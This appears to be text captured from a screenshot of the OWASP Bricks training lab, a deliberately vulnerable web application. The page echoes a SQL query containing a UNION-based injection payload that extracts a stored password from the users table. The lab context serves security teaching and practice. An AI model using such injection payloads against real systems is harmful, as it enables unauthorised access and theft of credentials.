 192.168.56.101/owaspbricks/content-1/index.p
Bricks
Details
User ID: admin
User name:
E-mail:
SQL Query: SELECT * FROM users WHERE idusers=1 UNION SELECT
password,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM users LIMIT 1,1;-- LIMIT 1